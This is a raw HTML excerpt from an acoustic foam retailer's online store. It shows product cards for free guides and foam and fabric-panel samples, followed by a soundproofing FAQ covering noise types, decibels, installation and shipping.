data-score='4.87' tabindex='0' aria-label='4.87 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 190 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> $0.00 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> $0.00 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular"> $0.00 </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="card__badge bottom left"></div> </div> </div> </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=165 165w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=360 360w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=533 533w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=720 720w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=940 940w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372 1000w " src="//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="FREE Acoustic Foam Product Guide" class="motion-reduce"  width="1000" height="1000" id='quick-add-template--25976881873184__main-collection-product-grid9210629124-image' >  <img srcset="//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=165 165w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=360 360w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=533 533w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=720 720w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=940 940w,//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375 1000w " src="//arrowzoom.ca/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060648.jpg?v=1762721375&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1000" height="1000" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/free-acoustic-foam-product-guide-catalogue" id="StandardCardNoMediaLink-template--25976881873184__main-collection-product-grid-9210629124" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881873184__main-collection-product-grid-9210629124 NoMediaStandardBadge-template--25976881873184__main-collection-product-grid-9210629124" > FREE Acoustic Foam Product Guide </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881873184__main-collection-product-grid-9210629124"  > <a href="/products/free-acoustic-foam-product-guide-catalogue" id="CardLink-template--25976881873184__main-collection-product-grid-9210629124" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881873184__main-collection-product-grid-9210629124 Badge-template--25976881873184__main-collection-product-grid-9210629124" > FREE Acoustic Foam Product Guide </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='14' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 14 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> $0.00 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> $0.00 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular"> $0.00 </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="card__badge bottom left"></div> </div> </div> </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.ca/cdn/shop/files/acoustic-foam-1-pc-sample-pyramid-eggcrate-hemisphere-grid-wedge-acoustic-foam-master-kk1034-kk1052-kk1040-kk1134-41551556149536.jpg?v=1686191203&width=165 165w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-1-pc-sample-pyramid-eggcrate-hemisphere-grid-wedge-acoustic-foam-master-kk1034-kk1052-kk1040-kk1134-41551556149536.jpg?v=1686191203&width=360 360w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-1-pc-sample-pyramid-eggcrate-hemisphere-grid-wedge-acoustic-foam-master-kk1034-kk1052-kk1040-kk1134-41551556149536.jpg?v=1686191203&width=533 533w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-1-pc-sample-pyramid-eggcrate-hemisphere-grid-wedge-acoustic-foam-master-kk1034-kk1052-kk1040-kk1134-41551556149536.jpg?v=1686191203&width=720 720w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-1-pc-sample-pyramid-eggcrate-hemisphere-grid-wedge-acoustic-foam-master-kk1034-kk1052-kk1040-kk1134-41551556149536.jpg?v=1686191203&width=940 940w,//arrowzoom.ca/cdn/shop/files/acoustic-foam-1-pc-sample-pyramid-eggcrate-hemisphere-grid-wedge-acoustic-foam-master-kk1034-kk1052-kk1040-kk1134-41551556149536.jpg?v=1686191203 1000w " src="//arrowzoom.ca/cdn/shop/files/acoustic-foam-1-pc-sample-pyramid-eggcrate-hemisphere-grid-wedge-acoustic-foam-master-kk1034-kk1052-kk1040-kk1134-41551556149536.jpg?v=1686191203&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="1 Pc SAMPLE Pyramid, Eggcrate, Hemisphere Grid, Wedge Acoustic Foam Master KK1034, KK1052, KK1040, KK1134" class="motion-reduce"  loading="lazy"  width="1000" height="1000" id='quick-add-template--25976881873184__main-collection-product-grid6851873505345-image' >  <img srcset="//arrowzoom.ca/cdn/shop/products/acoustic-foam-1-pc-sample-pyramid-eggcrate-hemisphere-grid-wedge-acoustic-foam-master-kk1034-kk1052-kk1040-kk1134-29931805179969.jpg?v=1686191124&width=165 165w,//arrowzoom.ca/cdn/shop/products/acoustic-foam-1-pc-sample-pyramid-eggcrate-hemisphere-grid-wedge-acoustic-foam-master-kk1034-kk1052-kk1040-kk1134-29931805179969.jpg?v=1686191124&width=360 360w,//arrowzoom.ca/cdn/shop/products/acoustic-foam-1-pc-sample-pyramid-eggcrate-hemisphere-grid-wedge-acoustic-foam-master-kk1034-kk1052-kk1040-kk1134-29931805179969.jpg?v=1686191124&width=533 533w,//arrowzoom.ca/cdn/shop/products/acoustic-foam-1-pc-sample-pyramid-eggcrate-hemisphere-grid-wedge-acoustic-foam-master-kk1034-kk1052-kk1040-kk1134-29931805179969.jpg?v=1686191124&width=720 720w,//arrowzoom.ca/cdn/shop/products/acoustic-foam-1-pc-sample-pyramid-eggcrate-hemisphere-grid-wedge-acoustic-foam-master-kk1034-kk1052-kk1040-kk1134-29931805179969.jpg?v=1686191124&width=940 940w,//arrowzoom.ca/cdn/shop/products/acoustic-foam-1-pc-sample-pyramid-eggcrate-hemisphere-grid-wedge-acoustic-foam-master-kk1034-kk1052-kk1040-kk1134-29931805179969.jpg?v=1686191124 1000w " src="//arrowzoom.ca/cdn/shop/products/acoustic-foam-1-pc-sample-pyramid-eggcrate-hemisphere-grid-wedge-acoustic-foam-master-kk1034-kk1052-kk1040-kk1134-29931805179969.jpg?v=1686191124&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1000" height="1000" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/1-pc-sample-pyramid-eggcrate-hemisphere-grid-wedge-acoustic-foam-master-kk1034-kk1052-kk1040-kk1134" id="StandardCardNoMediaLink-template--25976881873184__main-collection-product-grid-6851873505345" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881873184__main-collection-product-grid-6851873505345 NoMediaStandardBadge-template--25976881873184__main-collection-product-grid-6851873505345" > 1 Pc SAMPLE Pyramid, Eggcrate, Hemisphere Grid, Wedge Acoustic Foam Master KK1034, KK1052, KK1040, KK1134 </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881873184__main-collection-product-grid-6851873505345"  > <a href="/products/1-pc-sample-pyramid-eggcrate-hemisphere-grid-wedge-acoustic-foam-master-kk1034-kk1052-kk1040-kk1134" id="CardLink-template--25976881873184__main-collection-product-grid-6851873505345" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881873184__main-collection-product-grid-6851873505345 Badge-template--25976881873184__main-collection-product-grid-6851873505345" > 1 Pc SAMPLE Pyramid, Eggcrate, Hemisphere Grid, Wedge Acoustic Foam Master KK1034, KK1052, KK1040, KK1134 </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.78' data-number-of-reviews='9' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.78' tabindex='0' aria-label='4.78 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 9 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> $2.00 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> $2.00 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular"> $0.00 </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="card__badge bottom left"></div> </div> </div> </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.ca/cdn/shop/files/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-41551560769824.jpg?v=1686191381&width=165 165w,//arrowzoom.ca/cdn/shop/files/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-41551560769824.jpg?v=1686191381&width=360 360w,//arrowzoom.ca/cdn/shop/files/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-41551560769824.jpg?v=1686191381&width=533 533w,//arrowzoom.ca/cdn/shop/files/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-41551560769824.jpg?v=1686191381&width=720 720w,//arrowzoom.ca/cdn/shop/files/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-41551560769824.jpg?v=1686191381&width=940 940w,//arrowzoom.ca/cdn/shop/files/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-41551560769824.jpg?v=1686191381 1000w " src="//arrowzoom.ca/cdn/shop/files/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-41551560769824.jpg?v=1686191381&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="1 Pc SAMPLE Sound Deadening Polyester Fabric Panel KK1093 1" class="motion-reduce"  loading="lazy"  width="1000" height="1000" id='quick-add-template--25976881873184__main-collection-product-grid6851850076225-image' >  <img srcset="//arrowzoom.ca/cdn/shop/products/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-29931523801153.jpg?v=1686191253&width=165 165w,//arrowzoom.ca/cdn/shop/products/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-29931523801153.jpg?v=1686191253&width=360 360w,//arrowzoom.ca/cdn/shop/products/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-29931523801153.jpg?v=1686191253&width=533 533w,//arrowzoom.ca/cdn/shop/products/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-29931523801153.jpg?v=1686191253&width=720 720w,//arrowzoom.ca/cdn/shop/products/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-29931523801153.jpg?v=1686191253&width=940 940w,//arrowzoom.ca/cdn/shop/products/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-29931523801153.jpg?v=1686191253&width=1066 1066w,//arrowzoom.ca/cdn/shop/products/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-29931523801153.jpg?v=1686191253 1414w " src="//arrowzoom.ca/cdn/shop/products/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-29931523801153.jpg?v=1686191253&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1414" height="943" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093" id="StandardCardNoMediaLink-template--25976881873184__main-collection-product-grid-6851850076225" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881873184__main-collection-product-grid-6851850076225 NoMediaStandardBadge-template--25976881873184__main-collection-product-grid-6851850076225" > 1 Pc SAMPLE Sound Deadening Polyester Fabric Panel KK1093 </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881873184__main-collection-product-grid-6851850076225"  > <a href="/products/1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093" id="CardLink-template--25976881873184__main-collection-product-grid-6851850076225" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881873184__main-collection-product-grid-6851850076225 Badge-template--25976881873184__main-collection-product-grid-6851850076225" > 1 Pc SAMPLE Sound Deadening Polyester Fabric Panel KK1093 </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.00' tabindex='0' aria-label='4.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> $2.00 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> $2.00 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular"> $0.00 </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="card__badge bottom left"></div> </div> </div> </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--25976881873184__collapsible_content_KREj37" class="shopify-section section"><style data-shopify>.section-template--25976881873184__collapsible_content_KREj37-padding { padding-top: 27px; padding-bottom: 27px; } @media screen and (min-width: 750px) { .section-template--25976881873184__collapsible_content_KREj37-padding { padding-top: 36px; padding-bottom: 36px; } } .color-scheme-template--25976881873184__collapsible_content_KREj37.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 46, 42, 57; }  .container-color-scheme-template--25976881873184__collapsible_content_KREj37.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff; --color-foreground: 46, 42, 57; }</style><div class="color-scheme-template--25976881873184__collapsible_content_KREj37 color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width"> <div class="collapsible-content__wrapper section-template--25976881873184__collapsible_content_KREj37-padding"> <div class="collapsible-content-wrapper-narrow"> <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;"><p class="caption-with-letter-spacing">Soundproofing FAQs</p>  <h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#2e2a39'> Frequently Asked Questions </h2> </div> <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse"> <div class="grid__item"><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:1;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do I soundproof my wall against noisy neighbours? 🤫 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_wgy8gJ-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_wgy8gJ-template--25976881873184__collapsible_content_KREj37" > <p>Soundproofing aims to prevent sound from entering or leaving a room, like blocking noise from those pesky neighbours. For more tips, check out our <a href="https://arrowzoom.com/en-au/pages/acoustic-101-application" target="_blank" title="https://arrowzoom.com/en-au/pages/acoustic-101-application">guide</a> on soundproofing against noisy neighbours! 📖</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:2;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How many Acoustic Panels Do I Need? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_RxhQ6R-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_RxhQ6R-template--25976881873184__collapsible_content_KREj37" > <p>The first step is going to be installing acoustic panels on your walls. These reduce the reverberations and echoes in the space. </p><p><strong>Use our </strong><a href="https://arrowzoom.com/pages/tiles-calculator" target="_blank" title="https://arrowzoom.com/pages/tiles-calculator"><strong>Free Tiles Calculator</strong></a><strong> to find out</strong></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:3;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do you install soundproofing? 🔧 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_VkVBwe-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_VkVBwe-template--25976881873184__collapsible_content_KREj37" > <p>There are two main options for installing our DIY soundproofing solutions, and we're here to support you every step of the way!</p><p><strong>DIY Installation:</strong></p><p>All of our systems are DIY-friendly, saving you on installation costs.</p><p>80% of customers install the systems themselves because we’ve made it easy!</p><p>We provide simple, step-by-step installation guides and videos for a hassle-free experience.</p><p>Our technical team is ready to answer any questions and offer support. <a href="https://arrowzoom.com/pages/contact-us" target="_blank" title="https://arrowzoom.com/pages/contact-us">We're here for you</a>! 🤗</p><p><strong>Use a Local Contractor:</strong></p><p>You're on your way to a noise-free home! If DIY isn’t an option, consider hiring a local tradesperson.</p><p>We simplify the process by communicating directly with your tradesperson throughout the installation.</p><p>Visit our <a href="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels" target="_blank" title="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels">installation page</a> for more details! 📞</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:4;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What's the difference between impact and airborne noise? 🔊 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_EDgeL4-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_EDgeL4-template--25976881873184__collapsible_content_KREj37" > <p><strong>1. Airborne Noise</strong></p><ul><li>This travels through the air, like conversations, TV sounds, or barking dogs. When sound waves hit a building, they cause it to vibrate, transmitting through the structure.</li></ul><p><strong>2. Impact Noise</strong></p><ul><li>This results from physical impacts on buildings, such as footsteps, slamming doors, or moving furniture. Impact noise can be harder to isolate, as these vibrations are stronger and travel further through dense materials.<br/></li></ul><h3></h3>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:5;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What are decibels? 📏 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_HWhQBr-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_HWhQBr-template--25976881873184__collapsible_content_KREj37" > <p>Decibels are measured logarithmically (not as a percentage) . This means that every increase of 10dB on the scale is a tenfold increase in sound pressure level (SPL) . Near silence is 0dB 🤫, while a sound at 10dB is ten times louder! </p><ul><li><strong>30-40 dB</strong> = Soft music, whisper 🎶</li><li><strong>60-80 dB</strong> = Office noise, traffic 🚗</li><li><strong>85-100 dB (HARMFUL)</strong> = Subway, shouted convo, chainsaw ⚠️</li><li><strong>100-140 dB (DANGEROUS)</strong> = Chainsaw, loud concert, racing, shooting range 🚨</li></ul>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:6;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Is everything in stock and ready to ship? 📦 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_rqMRpW-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_rqMRpW-template--25976881873184__collapsible_content_KREj37" > <p>In stock, ships in 1-2 business days! <a href="https://arrowzoom.com/pages/shipping-returns" title="https://arrowzoom.com/pages/shipping-returns">Learn More</a></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:7;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Where Is My Order? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_dpgzhi-template--25976881873184__collapsible_content_KREj37" role="region" aria-labelledby="Summary-collapsible_row_dpgzhi-template--25976881873184__collapsible_content_KREj37" > <p>Track your order: Check your email or visit our <a href="https://arrowzoom.com/apps/17TRACK" title="https://arrowzoom.com/apps/17TRACK">Tracking Page</a>.</p>  </div> </div> </div></div> </div> </div> </div> </div></div>
